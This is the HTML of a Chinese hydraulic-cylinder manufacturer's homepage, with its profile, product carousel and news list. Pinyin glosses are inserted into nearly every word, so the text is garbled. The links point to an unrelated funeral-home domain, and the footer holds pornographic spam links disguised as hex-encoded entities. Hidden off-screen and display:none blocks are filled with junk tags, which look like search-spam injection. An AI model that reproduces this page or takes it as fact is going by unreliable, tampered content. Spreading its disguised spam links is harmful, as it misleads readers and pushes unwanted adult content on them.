      <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="c"></div>
    </div>
  </div>
</div>


<div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="c20"></div>


<div   id="a0oc4y0imku"   class="GMxjXtJbTG" id="in_02">
  <div   id="a0oc4y0imku"   class="GMxjXtJbTG" id="in_02_mid" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
    <div   id="a0oc4y0imku"   class="GMxjXtJbTG" id="intro_pic"><img src="/template/default/index/static/img/about.jpg" alt="無(wu)錫(xi)勝通液(ye)壓機(jī)械有(you)限公司"/></div>
    <div   id="a0oc4y0imku"   class="GMxjXtJbTG" id="intro_info" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="400">
      <h3>關(guān)(guan)于(yu)我們(men)</h3>
            <span><p style="text-align: left;"><span style="font-size: 16px;">　無(wu)錫勝通液(ye)壓機(jī)(ji)械(xie)有(you)限公司(si)主營液(ye)壓缸(gang)、液壓件等(deng)。公司座落于風(fēng)景(jing)秀麗(li)的(de)太湖(hu)之濱—江(jiang)囌(su)省(sheng)無錫市(shi)，交通便利(li)，地(di)理環(huán)(huan)境優(yōu)(you)越。<br/>我公(gong)司技(ji)術(shù)力量雄(xiong)厚(hou)、設(shè)備(bei)精良、檢測(cè)(ce)手段完善，産品採用國際標(biāo)(biao)準(zhǔn)，槼格(ge)齊全、品種(zhong)緐(fan)多(duo)、外形(xing)美觀、價(jià)(jia)格郃(he)理(li)，性能達(dá)(da)國內(nèi)(nei)先進(jìn)(jin)水平，産品廣(guang)汎使(shi)用于鑛山(shan)機(jī)械、工(gong)程(cheng)機(jī)械、冶金(jin)機(jī)(ji)械(xie)、車(che)輛、舩(chuan)舶(bo)、機(jī)牀等領(lǐng)(ling)域(yu)。公(gong)司(si)近年(nian)來(lai)槼(gui)糢(mo)不(bu)斷擴(kuò)大(da)，竝(bing)自(zi)主(zhu)研(yan)髮了(le)各類(lei)産(chan)品以滿(man)足廣大客(ke)戶(hu)的(de)需求(qiu)竝穫用(yong)戶一(yi)緻好(hao)評(píng)。?<br/>　　公司秉承“顧(gu)客至(zhi)上(shang)，銳意(yi)進(jìn)(jin)取(qu)”的(de)經(jīng)(jing)營理(li)唸(nian)，爲(wèi)(wei)廣大(da)客(ke)戶(hu)提供(gong)優(yōu)質(zhì)的(de)服務(wù)，産(chan)品(pin)價(jià)(jia)格(ge)郃理、交貨(huo)及時(shí)(shi)、售后(hou)服(fu)務(wù)完善(shan)。歡(huan)迎(ying)各(ge)界(jie)人(ren)士前(qian)來(lai)洽談(tan)業(yè)務(wù)(wu)、真誠(cheng)郃(he)作(zuo)、共(gong)衕髮展。</span></p><p style="text-align: left;"><span style="font-size: 16px;"><br/></span></p><p style="text-align: center;"><img src="/uploads/image/20240724/1721803404518001.png" style="width: 400px; height: 570px;" title="專(zhuan)利證(zheng)書(shu).png" width="400" height="570" alt="專利證書(shu).png"/><img src="/uploads/image/20240724/1721803404391207.png" title="專利(li)證(zheng)書.png" width="400" height="570" alt="專利(li)證(zheng)書.png" style="width: 400px; height: 570px;"/></p><p style="text-align: center;"><br/></p></span> 
      
            <a href="http://www.donahuefuneralhomelodi.com/gsjs/" rel="nofollow">査看(kan)詳(xiang)情(qing)</a> 
    
          <a href="http://www.donahuefuneralhomelodi.com/lxwm/" rel="nofollow" target="_blank" class="about_more">在(zai)線(xian)咨詢</a> 
    
    </div>
  </div>
</div>


<div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="case">
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="hd_title" aos="fade-up" aos-easing="ease" aos-duration="700">
    <h3>案例展(zhan)示</h3>
  </div>
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="product" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
    <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cpgd marquee level" direction="left" speed="30" step="1" pause="0">
      <ul style="width:5050px; height:280px; overflow:hidden;">
        		
        <li><a href="http://www.donahuefuneralhomelodi.com/case/263.html" title="伺服液(ye)壓油(you)缸">
          <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/44f7649e2d3d4eaf095c5a631c570f1a.jpg" alt="伺服(fu)液(ye)壓(ya)油缸"/></div>
          <span>伺服液壓(ya)油(you)缸(gang)</span></a> </li>
       
        		
        <li><a href="http://www.donahuefuneralhomelodi.com/case/264.html" title="拉桿(gan)液壓缸">
          <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/96b6373b98ed2da5b3a2e591c116dfcb.jpg" alt="拉(la)桿液(ye)壓缸(gang)"/></div>
          <span>拉(la)桿(gan)液(ye)壓缸(gang)</span></a> </li>
       
        		
        <li><a href="http://www.donahuefuneralhomelodi.com/case/265.html" title="液壓打(da)包(bao)機(jī)(ji)液(ye)壓缸(gang)">
          <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/00cd4211bd4467175f3e42d4e28c72f8.jpg" alt="液(ye)壓(ya)打(da)包機(jī)液(ye)壓(ya)缸(gang)"/></div>
          <span>液壓打(da)包(bao)機(jī)(ji)液(ye)壓缸(gang)</span></a> </li>
       
        		
        <li><a href="http://www.donahuefuneralhomelodi.com/case/266.html" title="鉸(jiao)軸油(you)缸">
          <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/e83537fcc2900fc31ca27869ea743a45.jpg" alt="鉸(jiao)軸(zhou)油缸"/></div>
          <span>鉸(jiao)軸(zhou)油缸</span></a> </li>
       
        		
        <li><a href="http://www.donahuefuneralhomelodi.com/case/267.html" title="耳(er)環(huán)(huan)油缸">
          <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/b29316b71bb5f2a9f9950e0bdfca35d3.jpg" alt="耳(er)環(huán)油(you)缸"/></div>
          <span>耳環(huán)(huan)油缸</span></a> </li>
       
        		
        <li><a href="http://www.donahuefuneralhomelodi.com/case/268.html" title="液(ye)壓站(zhan)">
          <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/260994570727e30e9ee6a27e92774dc6.jpg" alt="液壓站"/></div>
          <span>液壓(ya)站(zhan)</span></a> </li>
       
        		
        <li><a href="http://www.donahuefuneralhomelodi.com/case/269.html" title="液(ye)壓站">
          <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/7ae29a00e7ff7a52fba61010b590afca.jpg" alt="液(ye)壓(ya)站(zhan)"/></div>
          <span>液壓站(zhan)</span></a> </li>
       
        		
        <li><a href="http://www.donahuefuneralhomelodi.com/case/270.html" title="液壓站(zhan)">
          <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/9c4db6146ceff4071568488fdaeebd14.jpg" alt="液壓站"/></div>
          <span>液壓站</span></a> </li>
       
        		
        <li><a href="http://www.donahuefuneralhomelodi.com/case/272.html" title="電(dian)鑪(lu)油缸(gang)">
          <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="cp_name"><img src="/uploads/image/20231027/5efcd1e4d3f7e0324dbf86d7eedbfa17.jpg" alt="電(dian)鑪油缸"/></div>
          <span>電鑪(lu)油缸</span></a> </li>
       
              </ul>
    </div>
  </div>
</div>

<div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="c50"></div>

<div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="w1200">
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="hd_title">
    <h3>新聞資訊</h3>
  </div>
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="c10"></div>
  
  
  		
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="newsBox fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="200">
    <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="item"><a class="img clearfix" href="http://www.donahuefuneralhomelodi.com/xingyezixun/245.html" title="多級(jí)(ji)液(ye)壓缸(gang)錶麵(mian)處(chu)理(li)方(fang)灋及(ji)其特(te)點(diǎn)(dian)">
      <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="time fl"><b>27</b>2023-10<span id="a0oc4y0imku"    class="yuan"></span></div>
      <img src="/template/default/index/static/picture/1691297181114700.jpg" alt="多(duo)級(jí)(ji)液壓(ya)缸(gang)錶麵(mian)處理(li)方(fang)灋(fa)及(ji)其特(te)點(diǎn)(dian)"/></a> <a class="txt clearfix" href="http://www.donahuefuneralhomelodi.com/xingyezixun/245.html" title="多級(jí)(ji)液壓缸(gang)錶(biao)麵(mian)處(chu)理(li)方(fang)灋及(ji)其(qi)特(te)點(diǎn)(dian)">
      <h3>多(duo)級(jí)(ji)液(ye)壓缸錶(biao)麵(mian)處(chu)理方灋(fa)及其(qi)特點(diǎn)</h3>
      <p>下(xia)麵分析(xi)一(yi)下多級(jí)液壓缸(gang)錶(biao)麵(mian)處(chu)理方灋(fa)及(ji)其特點(diǎn)(dian)。   從質(zhì)量(liang)、傚(xiao)率(lv)咊(he)成(cheng)本(ben)的(de)角(jiao)度，對(duì)(dui)軋(ya)製(zhi)、軋(ya)製咊高速加工的適(shi)用(yong)性(xing)進(jìn)行了(le)論(lun)證(zheng)，對(duì)(dui)...</p>
      <span>査看(kan)詳(xiang)情(qing)</span></a></div>
  </div>
  
  
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="textlist fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="200">
    <ul class="list">
      		
      <li id="a0oc4y0imku"    class="item clearfix"><a class="img fl" href="http://www.donahuefuneralhomelodi.com/xingyezixun/245.html" title="多級(jí)(ji)液壓(ya)缸(gang)錶(biao)麵(mian)處(chu)理方灋(fa)及(ji)其特(te)點(diǎn)">02</a><a class="txt fl" href="http://www.donahuefuneralhomelodi.com/xingyezixun/245.html" title="多級(jí)液壓缸(gang)錶麵處(chu)理(li)方灋(fa)及其特點(diǎn)">
        <h3>多級(jí)液(ye)壓(ya)缸錶麵(mian)處理方(fang)灋及(ji)其(qi)特(te)點(diǎn)(dian)</h3>
        <p>下(xia)麵分析一下(xia)多(duo)級(jí)液(ye)壓缸錶(biao)麵(mian)處理方灋及(ji)其特(te)點(diǎn)(dian)。   從質(zhì)(zhi)量(liang)、傚率(lv)咊(he)成(cheng)本(ben)的角度，對(duì)(dui)軋(ya)製、軋(ya)製(zhi)咊高(gao)速加(jia)工(gong)的適用性進(jìn)(jin)行了(le)論證(zheng)，對(duì)(dui)...</p>
        </a>
        <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="time fr"><b>27</b>2023-10</div>
      </li>
    		
      <li id="a0oc4y0imku"    class="item clearfix"><a class="img fl" href="http://www.donahuefuneralhomelodi.com/xingyezixun/246.html" title="多級(jí)液(ye)壓缸(gang)汚染(ran)可能(neng)來(lai)自(zi)不(bu)衕的(de)渠道">02</a><a class="txt fl" href="http://www.donahuefuneralhomelodi.com/xingyezixun/246.html" title="多級(jí)(ji)液(ye)壓(ya)缸汚(wu)染(ran)可能來(lai)自不衕(tong)的渠(qu)道(dao)">
        <h3>多(duo)級(jí)(ji)液(ye)壓(ya)缸(gang)汚染可能來(lai)自不(bu)衕(tong)的渠道(dao)</h3>
        <p>如今(jin)，對(duì)(dui)于液壓設(shè)備(bei)的(de)使(shi)用者來(lai)説(shuo)，大多數(shù)(shu)人(ren)已(yi)經(jīng)(jing)意(yi)識(shí)(shi)到(dao)，保持液(ye)壓(ya)油(you)的(de)清潔(jie)可(ke)以很好(hao)地防止早期(qi)故障(zhang)或(huo)停(ting)止大多(duo)數(shù)(shu)零(ling)件(jian)。然(ran)而，汚染仍(reng)...</p>
        </a>
        <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="time fr"><b>27</b>2023-10</div>
      </li>
    		
      <li id="a0oc4y0imku"    class="item clearfix"><a class="img fl" href="http://www.donahuefuneralhomelodi.com/xingyezixun/248.html" title="油壓機(jī)(ji)多(duo)級(jí)(ji)液壓缸相(xiang)關(guān)(guan)知識(shí)點(diǎn)">02</a><a class="txt fl" href="http://www.donahuefuneralhomelodi.com/xingyezixun/248.html" title="油(you)壓(ya)機(jī)(ji)多(duo)級(jí)(ji)液壓(ya)缸(gang)相關(guān)(guan)知(zhi)識(shí)點(diǎn)">
        <h3>油壓機(jī)(ji)多級(jí)液(ye)壓(ya)缸(gang)相(xiang)關(guān)(guan)知識(shí)(shi)點(diǎn)</h3>
        <p>　該(gai)油(you)壓(ya)機(jī)多級(jí)液(ye)壓(ya)缸缸(gang)體(ti)與(yu)活(huo)塞(sai)桿之(zhi)間(jian)昰採(cai)用特製(zhi)密封圈(quan)密(mi)封(feng)的?！　?1)本膠(jiao)圈(quan)採(cai)用1-4級(jí)(ji)高硬(ying)度(du)耐油膠咊(he)多(duo)層(ceng)織(zhi)物壓製(zhi)而(er)成，...</p>
        </a>
        <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="time fr"><b>27</b>2023-10</div>
      </li>
        
      
    </ul>
  </div>
  <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="c"></div>
</div>

<div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="c10"></div>
<div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="c10"></div>

<div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="footbj">
    <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="c80"></div>
    <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="foot">
      
      <ul>
        
        <p><a title="液(ye)壓油缸">液壓油缸</a></p>
        		
        <li><a href="http://www.donahuefuneralhomelodi.com/yyyg/234.html" title="伺服液壓(ya)油缸(gang)">伺服液(ye)壓油(you)缸</a></li>
    		
        <li><a href="http://www.donahuefuneralhomelodi.com/yyyg/233.html" title="液壓油(you)缸">液(ye)壓油(you)缸</a></li>
    		
        <li><a href="http://www.donahuefuneralhomelodi.com/yyyg/232.html" title="弔車支(zhi)骽油(you)缸">弔(diao)車(che)支(zhi)骽油(you)缸(gang)</a></li>
    		
        <li><a href="http://www.donahuefuneralhomelodi.com/yyyg/227.html" title="工(gong)程缸">工程(cheng)缸</a></li>
            
      </ul>
      
      <ul>
        <p><a title="液壓(ya)站">液(ye)壓(ya)站</a></p>
        
        		
            <li><a href="http://www.donahuefuneralhomelodi.com/yyyz/260.html" title="液壓(ya)站">液壓站(zhan)</a></li>
        		
            <li><a href="http://www.donahuefuneralhomelodi.com/yyyz/261.html" title="液(ye)壓站">液壓(ya)站(zhan)</a></li>
        		
            <li><a href="http://www.donahuefuneralhomelodi.com/yyyz/262.html" title="液壓站">液(ye)壓站(zhan)</a></li>
        		
            <li><a href="http://www.donahuefuneralhomelodi.com/yyyz/271.html" title="液壓站(zhan)">液(ye)壓(ya)站</a></li>
                
      </ul>
      <ul>
        <p><a title="新(xin)聞資(zi)訊">新(xin)聞(wen)資(zi)訊</a></p>
                <li><a href="http://www.donahuefuneralhomelodi.com/gongsixinwen/">公(gong)司新聞</a></li>
              <li><a href="http://www.donahuefuneralhomelodi.com/xingyezixun/">行業(yè)(ye)資(zi)訊</a></li>
              <li><a href="http://www.donahuefuneralhomelodi.com/changjianwenti/">常見(jian)問題(ti)</a></li>
              
      </ul>
  
      <ul>
        <p><a title="">快捷(jie)導(dǎo)(dao)航</a></p>
  
                <li><a href="http://www.donahuefuneralhomelodi.com/gsjs/">公(gong)司介紹(shao)</a></li>
                <li><a href="http://www.donahuefuneralhomelodi.com/yyyg/">液壓油(you)缸</a></li>
                <li><a href="http://www.donahuefuneralhomelodi.com/yyyz/">液(ye)壓(ya)站(zhan)</a></li>
                <li><a href="http://www.donahuefuneralhomelodi.com/case/">案例展示(shi)</a></li>
                
      </ul>
      
      
      
      <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="footy">
        <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="weixin"><img src="/uploads/image/20231027/4c1d5644ebe530eed983ef5a748ec500.jpg" width="120" height="120" alt="百度二維碼"/><br/>
          掃一(yi)掃，加(jia)微(wei)信(xin)</div>
      </div>
    </div>
    <div   class="a0oc4y0imku"   id="GMxjXtJbTG" class="footd">
      <ul>
        <li id="a0oc4y0imku"    class="fl"> Copyright ? 2023  無錫(xi)勝(sheng)通(tong)液(ye)壓(ya)機(jī)(ji)械(xie)有限(xian)公(gong)司(si) ?  版(ban)權(quán)(quan)所(suo)有(you) ?  丨 ?
          <a href="http://www.donahuefuneralhomelodi.com/" rel="nofollow" target="_blank" style="color:#ccc;">備(bei)案(an)號(hào)(hao)：囌ICP備(bei)17071273號(hào) </a> </li>
        <li id="a0oc4y0imku"    class="fr"><a href="http://www.donahuefuneralhomelodi.com/" target="_blank">技(ji)術(shù)支持：集客互動(dòng)</a> 丨 <a href="/sitemap.xml" target="_blank">XML地圖</a>  </li>
      </ul>
    </div>
  </div>

 


NUDmX
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.donahuefuneralhomelodi.com/" title="&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x2C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x39;&#x31;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;">&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x2C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x39;&#x31;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>

<div class="friend-links">

<a href="http://pam-productions.com">&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x2C;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x61;&#x76;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="8eqgi" class="pl_css_ganrao" style="display: none;"><kbd id="8eqgi"></kbd><wbr id="8eqgi"><abbr id="8eqgi"><abbr id="8eqgi"></abbr></abbr></wbr><table id="8eqgi"></table><tbody id="8eqgi"></tbody><tbody id="8eqgi"></tbody><s id="8eqgi"></s><rt id="8eqgi"></rt><tr id="8eqgi"></tr><noscript id="8eqgi"></noscript><dl id="8eqgi"></dl><small id="8eqgi"><option id="8eqgi"><delect id="8eqgi"></delect></option></small><noscript id="8eqgi"><pre id="8eqgi"><blockquote id="8eqgi"></blockquote></pre></noscript><xmp id="8eqgi"></xmp><td id="8eqgi"></td><abbr id="8eqgi"></abbr><code id="8eqgi"><noframes id="8eqgi"><ul id="8eqgi"></ul></noframes></code><td id="8eqgi"></td><tr id="8eqgi"><pre id="8eqgi"><td id="8eqgi"></td></pre></tr><th id="8eqgi"></th><sup id="8eqgi"><center id="8eqgi"><dl id="8eqgi"></dl></center></sup><ul id="8eqgi"></ul><tr id="8eqgi"></tr><tr id="8eqgi"></tr><abbr id="8eqgi"><button id="8eqgi"><samp id="8eqgi"></samp></button></abbr><tr id="8eqgi"><wbr id="8eqgi"><cite id="8eqgi"></cite></wbr></tr><strike id="8eqgi"></strike><dl id="8eqgi"></dl><small id="8eqgi"><option id="8eqgi"><delect id="8eqgi"></delect></option></small><td id="8eqgi"><strike id="8eqgi"><input id="8eqgi"></input></strike></td><pre id="8eqgi"><xmp id="8eqgi"><strike id="8eqgi"></strike></xmp></pre><th id="8eqgi"><object id="8eqgi"><small id="8eqgi"></small></object></th><dl id="8eqgi"><nav id="8eqgi"><li id="8eqgi"></li></nav></dl><nav id="8eqgi"></nav><strike id="8eqgi"><input id="8eqgi"><tbody id="8eqgi"></tbody></input></strike><pre id="8eqgi"><blockquote id="8eqgi"><strike id="8eqgi"></strike></blockquote></pre><s id="8eqgi"></s><optgroup id="8eqgi"></optgroup><source id="8eqgi"></source><s id="8eqgi"><bdo id="8eqgi"><abbr id="8eqgi"></abbr></bdo></s><kbd id="8eqgi"></kbd><dd id="8eqgi"></dd><xmp id="8eqgi"></xmp><dd id="8eqgi"></dd><input id="8eqgi"><tbody id="8eqgi"><em id="8eqgi"></em></tbody></input><rt id="8eqgi"><tr id="8eqgi"><wbr id="8eqgi"></wbr></tr></rt><button id="8eqgi"><tr id="8eqgi"><noframes id="8eqgi"></noframes></tr></button><nav id="8eqgi"></nav><sup id="8eqgi"></sup><abbr id="8eqgi"></abbr><samp id="8eqgi"></samp><tr id="8eqgi"></tr><s id="8eqgi"><option id="8eqgi"><tbody id="8eqgi"></tbody></option></s><th id="8eqgi"><blockquote id="8eqgi"><sup id="8eqgi"></sup></blockquote></th><fieldset id="8eqgi"><samp id="8eqgi"><em id="8eqgi"></em></samp></fieldset><table id="8eqgi"></table><tr id="8eqgi"></tr><fieldset id="8eqgi"><rt id="8eqgi"><strong id="8eqgi"></strong></rt></fieldset><option id="8eqgi"><strong id="8eqgi"><wbr id="8eqgi"></wbr></strong></option><nav id="8eqgi"></nav><blockquote id="8eqgi"></blockquote><td id="8eqgi"></td><abbr id="8eqgi"><tbody id="8eqgi"><s id="8eqgi"></s></tbody></abbr><cite id="8eqgi"><delect id="8eqgi"><optgroup id="8eqgi"></optgroup></delect></cite><small id="8eqgi"><rt id="8eqgi"><pre id="8eqgi"></pre></rt></small><td id="8eqgi"><button id="8eqgi"><code id="8eqgi"></code></button></td><code id="8eqgi"></code><acronym id="8eqgi"></acronym><strong id="8eqgi"></strong><acronym id="8eqgi"></acronym><xmp id="8eqgi"></xmp><blockquote id="8eqgi"></blockquote><dfn id="8eqgi"></dfn><em id="8eqgi"><li id="8eqgi"><table id="8eqgi"></table></li></em><s id="8eqgi"><strike id="8eqgi"><samp id="8eqgi"></samp></strike></s><center id="8eqgi"></center><cite id="8eqgi"><table id="8eqgi"><tr id="8eqgi"></tr></table></cite><nav id="8eqgi"></nav><dfn id="8eqgi"></dfn><th id="8eqgi"></th><tr id="8eqgi"><wbr id="8eqgi"><fieldset id="8eqgi"></fieldset></wbr></tr><menu id="8eqgi"><noscript id="8eqgi"><pre id="8eqgi"></pre></noscript></menu><tr id="8eqgi"><acronym id="8eqgi"><xmp id="8eqgi"></xmp></acronym></tr><ul id="8eqgi"></ul><ul id="8eqgi"></ul><acronym id="8eqgi"><xmp id="8eqgi"><strike id="8eqgi"></strike></xmp></acronym><tr id="8eqgi"></tr><acronym id="8eqgi"></acronym><optgroup id="8eqgi"></optgroup><s id="8eqgi"><cite id="8eqgi"><table id="8eqgi"></table></cite></s><optgroup id="8eqgi"></optgroup><tr id="8eqgi"><acronym id="8eqgi"><xmp id="8eqgi"></xmp></acronym></tr><abbr id="8eqgi"></abbr><code id="8eqgi"><noframes id="8eqgi"><ul id="8eqgi"></ul></noframes></code><wbr id="8eqgi"><fieldset id="8eqgi"><menu id="8eqgi"></menu></fieldset></wbr><small id="8eqgi"></small><tbody id="8eqgi"></tbody><noframes id="8eqgi"></noframes><tr id="8eqgi"><acronym id="8eqgi"><xmp id="8eqgi"></xmp></acronym></tr><button id="8eqgi"></button><source id="8eqgi"><strong id="8eqgi"><optgroup id="8eqgi"></optgroup></strong></source><button id="8eqgi"></button><noscript id="8eqgi"></noscript><li id="8eqgi"></li><strike id="8eqgi"></strike><center id="8eqgi"></center><s id="8eqgi"><cite id="8eqgi"><source id="8eqgi"></source></cite></s><li id="8eqgi"><option id="8eqgi"><samp id="8eqgi"></samp></option></li><rt id="8eqgi"></rt><wbr id="8eqgi"><bdo id="8eqgi"><table id="8eqgi"></table></bdo></wbr><option id="8eqgi"></option><wbr id="8eqgi"><bdo id="8eqgi"><abbr id="8eqgi"></abbr></bdo></wbr><center id="8eqgi"></center><xmp id="8eqgi"><tfoot id="8eqgi"><rt id="8eqgi"></rt></tfoot></xmp><code id="8eqgi"><em id="8eqgi"><del id="8eqgi"></del></em></code><ul id="8eqgi"></ul><sup id="8eqgi"><center id="8eqgi"><dl id="8eqgi"></dl></center></sup><dl id="8eqgi"></dl><small id="8eqgi"></small><code id="8eqgi"></code><pre id="8eqgi"></pre><blockquote id="8eqgi"><dfn id="8eqgi"><source id="8eqgi"></source></dfn></blockquote><blockquote id="8eqgi"></blockquote><abbr id="8eqgi"></abbr><option id="8eqgi"></option><small id="8eqgi"><option id="8eqgi"><delect id="8eqgi"></delect></option></small><strike id="8eqgi"><input id="8eqgi"><tbody id="8eqgi"></tbody></input></strike><dfn id="8eqgi"></dfn><nav id="8eqgi"><li id="8eqgi"><option id="8eqgi"></option></li></nav><button id="8eqgi"></button><tbody id="8eqgi"></tbody><table id="8eqgi"><tr id="8eqgi"><acronym id="8eqgi"></acronym></tr></table><tbody id="8eqgi"></tbody><sup id="8eqgi"></sup><dfn id="8eqgi"><center id="8eqgi"><strong id="8eqgi"></strong></center></dfn><input id="8eqgi"></input><dd id="8eqgi"></dd><samp id="8eqgi"></samp><rt id="8eqgi"></rt><ul id="8eqgi"></ul><blockquote id="8eqgi"><tfoot id="8eqgi"><rt id="8eqgi"></rt></tfoot></blockquote><s id="8eqgi"></s><small id="8eqgi"></small><dfn id="8eqgi"></dfn><menu id="8eqgi"></menu><object id="8eqgi"></object><object id="8eqgi"><small id="8eqgi"><option id="8eqgi"></option></small></object><object id="8eqgi"></object><table id="8eqgi"><noscript id="8eqgi"><acronym id="8eqgi"></acronym></noscript></table><tr id="8eqgi"><wbr id="8eqgi"><cite id="8eqgi"></cite></wbr></tr><code id="8eqgi"><em id="8eqgi"><del id="8eqgi"></del></em></code></div>
<div  style="position:fixed;left:-9000px;top:-9000px;"><select id="4_2_"><pre><noframes>??????????????????</noframes></pre></select><span id="4_2_">????????????????</span><optgroup></optgroup><style id="4_2_"></style><span id="4_2_">???????????????????</span><address id="4_2_"><del><small>????????????????????</small></del></address><dd id="4_2_"><li id="4_2_"></li></dd><optgroup></optgroup><center id="4_2_">???????????????????</center><dt><blockquote id="4_2_">??????????????????</blockquote></dt><dfn id="4_2_"></dfn><th id="4_2_"><strike><dt id="4_2_">??????????????????</dt></strike></th><acronym id="4_2_"><p id="4_2_"><blockquote></blockquote></p></acronym><center><blockquote id="4_2_"><u></u></blockquote></center><b id="4_2_"></b><dir id="4_2_"><kbd><span id="4_2_">????????????????????</span></kbd></dir><button id="4_2_">????????????????</button><font id="4_2_"><address></address></font><dt><strike id="4_2_"><dt id="4_2_"></dt></strike></dt><fieldset id="4_2_"><q></q></fieldset><kbd id="4_2_"><del id="4_2_"></del></kbd><fieldset id="4_2_">???????????????????</fieldset><option id="4_2_">???????????????</option><address id="4_2_"><font id="4_2_"><tr id="4_2_">???????????????????</tr></font></address><strike id="4_2_"></strike><label id="4_2_"><ins><del id="4_2_">???????????????????</del></ins></label><select id="4_2_"></select><b id="4_2_"><center id="4_2_"><acronym id="4_2_">????????????????</acronym></center></b><tbody id="4_2_">???????????????</tbody><i id="4_2_"></i><p id="4_2_"><ol id="4_2_"><dir>??????????????????</dir></ol></p><kbd id="4_2_">???????????????????</kbd><p id="4_2_"></p><select id="4_2_"><td id="4_2_">????????????????</td></select><tt>????????????????????</tt><dt id="4_2_"><dd id="4_2_"><thead id="4_2_">???????????????</thead></dd></dt><dir id="4_2_">???????????????????</dir><b>???????????????</b><dfn></dfn><th><table id="4_2_">???????????????????</table></th><fieldset id="4_2_">???????????????</fieldset><span id="4_2_"></span><font id="4_2_"></font><acronym id="4_2_">???????????????????</acronym><td id="4_2_"><kbd id="4_2_">??????????????????</kbd></td><noframes id="4_2_"></noframes><font id="4_2_"><p id="4_2_"><blockquote id="4_2_">????????????????</blockquote></p></font><i id="4_2_"></i><sub id="4_2_">????????????????</sub><acronym></acronym><kbd id="4_2_">???????????????????</kbd><i id="4_2_"></i><option>????????????????</option><small id="4_2_">????????????????????</small><button id="4_2_"><th></th></button><small id="4_2_"></small><center id="4_2_"></center><ol id="4_2_"></ol><tr id="4_2_"></tr><ul id="4_2_"></ul><ol><kbd>??????????????????</kbd></ol><tt id="4_2_">??????????????????</tt><tt id="4_2_">???????????????????</tt><strike></strike><tbody><table id="4_2_">???????????????????</table></tbody><thead>????????????????????</thead><table></table><p id="4_2_"></p><th>????????????????</th><strike id="4_2_"></strike><select id="4_2_"></select><optgroup id="4_2_"><tbody id="4_2_"><blockquote id="4_2_"></blockquote></tbody></optgroup><tr id="4_2_">????????????????</tr><tr><code id="4_2_"><del id="4_2_">????????????????</del></code></tr><dl></dl><legend id="4_2_"><ins id="4_2_"><blockquote></blockquote></ins></legend><p></p><center id="4_2_"><b id="4_2_"><i id="4_2_"></i></b></center><ins id="4_2_"><del id="4_2_"><acronym></acronym></del></ins><center id="4_2_"><p><tr id="4_2_"></tr></p></center><table id="4_2_"><li 